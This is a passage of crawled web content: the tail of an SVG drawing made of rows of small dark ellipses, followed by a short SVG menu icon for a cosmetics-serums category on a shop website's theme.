cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g></g><g transform="translate(3.031 15.86)"><g transform="translate(15.933)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(14.871)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(13.808)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(12.746)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(11.684)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(10.622)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(9.56)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(8.497)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(7.435)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(6.373)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(5.311)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(4.249)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(3.187)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(2.124)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(1.062)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-cosmetics-serums.svg
body_size: 1670
content:
<svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 124" width="40" height="124">
	<title>serumsIcon-svg</title>
	<defs>
		<image width="36" height="97" id="img1" href="[data-uri]"/>
	</defs>
	<style>
	</style>
	<use id="Layer" href="#img1" transform="matrix(1.006,0,0,.999,1.893,25.176)"/>
</svg>